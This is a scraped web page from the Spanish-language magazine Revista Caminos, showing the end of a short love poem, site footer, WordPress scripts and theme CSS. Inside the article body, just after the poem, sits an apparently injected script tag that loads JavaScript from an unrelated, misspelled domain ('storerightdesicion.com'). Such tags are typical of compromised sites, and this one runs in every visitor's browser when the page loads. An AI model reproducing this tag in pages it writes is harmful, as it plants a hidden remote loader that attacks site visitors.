<p>Mi estrategia es<br />en cambio<br />más profunda y más<br />simple.</p>
<p>Mi estrategia es<br />que un día cualquiera<br />no sé cómo ni sé<br />con qué pretexto<br />por fin me necesites.</p>
<p><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publicada en <a href="https://revista.ecaminos.org/category/sin-categoria" rel="category tag">sin categoría</a></span> | <span class="tags-links">Etiquetada como <a href="https://revista.ecaminos.org/tag/article" rel="tag">Article</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://revista.ecaminos.org/mella-el-hereje" rel="prev">Mella, el hereje</a></div><div class="nav-next"><a href="https://revista.ecaminos.org/ds-obra-entre-nosotros-de-una-politica-de-identida" rel="next">D**s* obra entre nosotros. De una política de identidad a una política de lucha</a></div></div>
	</nav>
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ultima-pagina-no-52#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://revista.ecaminos.org/wp-login.php?redirect_to=https%3A%2F%2Frevista.ecaminos.org%2Fultima-pagina-no-52">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">
		<div class="container pt-3 pb-3">
            <div class="site-info">
			        <div id="footer-widget" class="row m-0 footer_global ">
        <div class="container">
            <div class="row">
                <div class="col-12 col-md-12 text-center">
                                            <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="text">
	<p>Sitio elaborado por el <a href="http://cmlk.org" title="Centro Memorial Dr. Martin Luther King, Jr.">Centro Memorial Dr. Martin Luther King, Jr.</a></p>
</div>
<span id="creativecommons">Los contenidos de este sitio web están bajo una <a href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.es_CO">Licencia Creative Commons BY-NC-ND</a></span>.</div></section>                                                                                
                    <div id="credit">Hecho en Software Libre. Tecnología: <a href="https://codigosur.org">CódigoSur</a>.</div>
                  </div>
                  
            </div>
        </div>
    </div>

            		
            </div><!-- close .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/revista-ecaminos-org/*","/wp-content/themes/wp-bootstrap-starter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.9" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.9" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.9" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://revista.ecaminos.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://revista.ecaminos.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://revista.ecaminos.org/wp-content/themes/revista-ecaminos-org/style.css?ver=6.9
body_size: 390
content:
/*
Theme Name: Revista Editorial Caminos
Theme URI: http://revista.ecaminos.org/
Author: revista.ecaminos.org
Author URI: http://revista.ecaminos.org
Description:  WP Bootstrap Starter Child
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Template: wp-bootstrap-starter
Text Domain: wp-bootstrap-starter-child
Tags: blog, custom-menu, featured-images, threaded-comments, translation-ready, right-sidebar, custom-background, e-commerce, theme-options, sticky-post, full-width-template
*/
@import url("../wp-bootstrap-starter/style.css");
@import url("css/custom.css");


--- FILE ---
content_type: text/css
request_url: https://revista.ecaminos.org/wp-content/themes/revista-ecaminos-org/css/custom.css
body_size: 4976
content:
body {
  font-family: Arial, Verdana, Helvetica, Sans-serif;
}
body:not(.theme-preset-active) footer#colophon {
  color: black;
  background-color: white;
}
.headerloog{
  background: white;
  padding: 13px 0 0;
}
.img-header{
  width: 100%;
}
.footer_global{
  color: #eeeeee;
  text-align: center;
  padding: 10px 0;
  margin: 0 auto 20px;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#3a4e69), to(#808b9d));
  background-image: -webkit-linear-gradient(left, #3a4e69, #808b9d);
  background-image: -moz-linear-gradient(left, #3a4e69, #808b9d);
  background-image: -ms-linear-gradient(left, #3a4e69, #808b9d);
  background-image: -o-linear-gradient(left, #3a4e69, #808b9d);
}

.carousel-imagen{
  top: 0;
  left: 0;
  min-width: 100%;
  height: 20rem;
  object-fit: cover;
}
.top-header-menu{
  position: relative;
  height: 20px;
  padding: 5px 0 0;
  margin: 0 6px 5px 0;
  z-index: 30;
  flex: auto;
}
.top-header-menu ul {
  float: right;
  list-style: none;
  padding: 0 10px 0 0;
}

.top-header-menu ul li{
  float: left;
  margin: 5px 0 0 7px;
  padding: 0 7px 0 0;
  text-transform: lowercase;
  border-right: 2px solid #b18ea2;
}

.top-header-menu ul li a{
  display: block;
  text-decoration: none;
  color: #4e688d;
  font-weight: 400;
  background: transparent;
  margin: 0;
  padding: 0 3px;
}
a:active, a:hover {
    color: #999999 !important;
}

header#masthead {
  background-color: #ffffff;
  padding: 5px 1rem;
}
body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
  color: #666666;
  font-size: .85em;
  font-weight: 700;
}
.dropdown-menu .dropdown-item:hover {
  background: #333333;
  color: white;
}
.dropdown-menu{
  background: #cccccc;
}
body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover, body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a {
  background: #cccccc;  
  text-decoration: none;
  color: #666666;
  display: block;
}

.bg-light {
    background-color: #ffffff!important;
}

#primary-menu a{
    text-transform: uppercase;
    font-size: 15px;
    color: #4e688d;
    font-weight: 700;
}
#primary-menu .nav > li > a:focus, #primary-menu .nav > li > a:hover {
  color: #ffffff !important;
    background: #4e688d;
    border-bottom-right-radius: 18px;
    border-bottom-left-radius: 18px;
    -moz-border-radius-bottomright: 18px;
    -moz-border-radius-bottomleft: 18px;
    -webkit-border-bottom-right-radius: 18px;
    -webkit-border-bottom-left-radius: 18px;
}

.header-background{
  max-height: 8rem;
  object-fit: cover;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: inherit;
}
.carousel-inner{
  border: 1px solid #c5c5c5;
}
#content.site-content {
  padding-top: 1.125rem;
  padding-bottom: 0rem;
}

.titulo-noticia{
  color: #666666;
  font-size: 1.6em;
}

hr{
  border-top: 2.5px solid #cccccc;
}
.posts-navigation{
      margin: 0 0 1em !important;
      background: #999999;
      padding: 5px;
      text-align: center;
    border-radius: 8px;
}
.posts-navigation a{ 
      color: white;
}
.posts-navigation a:hover{ 
      color: black;
          outline: none;
}

.list-sidebar ul {
  padding-left: 0px;
}
.list-sidebar ul li{
    font-size: .95em;
    margin: 4px 0;
    text-decoration: none;
    font-weight: 700;
    border: 1px solid #cccccc;
    background-color: #9c4570;
    padding: 5px 5px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    list-style: none;
}

.list-sidebar ul li a{
  color: white;
}

.noticias-imagen{
  height: 15.5rem;
  object-fit: cover;
}



#sidebar .color-sidebar{
  background: #bd7a9d52;
}


#sidebar .navbar-nav .nav-link{
  padding-left: 8px;
  color: #666666;
}

#sidebar .navbar-light .navbar-nav .nav-link {
    color: #666666;
}
#sidebar .dropdown-menu {
  margin: 0;
  padding: 0;
  min-width: 11.6rem;
  }
#sidebar .dropdown-item {
  color: #666666;
  padding: .25rem 0.3rem;
}
#sidebar .dropdown-item:hover {
  color: white;
}

#sidebar .widget-title{
  text-align: center;
    background: #b56b90;
    padding-top: 5px;
    padding-bottom: 5px;
    color: white;
    margin-left: -14px;
    margin-right: -15px;
}

.widget {
    margin: 0 0 0 0;  
    font-size: 0.875rem;
}


.card-header{
  font-size: 2em;
  background: #466287;
  border-radius: 6px 6px 0 0;
  display: inline-block;
  padding: 5px 10px;
  color: #fff;
}

#sub-category a {
    color: black;
  }
#sub-category a:hover {
    color: black !important;
}

.teaser-ecaminos {background:#eee;padding:10px;margin-top:10px;}
.teaser-ecaminos br {margin-bottom:10px;}
.teaser-ecaminos p {font-size:1.2rem;padding:0 10px;}
.teaser-ecaminos .teaser-title {font-size:2rem;color:#466287;}
.teaser-ecaminos .teaser-title a {color:#466287;}
.teaser-ecaminos .teaser-title a:hover {text-decoration:none;color:#000 !important;}
.title-numeros {font-size:1.6rem;text-align:center;padding:10px;text-transform:uppercase;background:#466287;color:#fff;}
.numant {background:#f1f1f1;margin-top:20px;padding:20px;}
.entry-title {text-align:center;font-size:2.5rem !important;}
.wp-block-image {
    max-width: 23% !important;
    margin: 0 1% 1em !important;
    float: left !important;
}
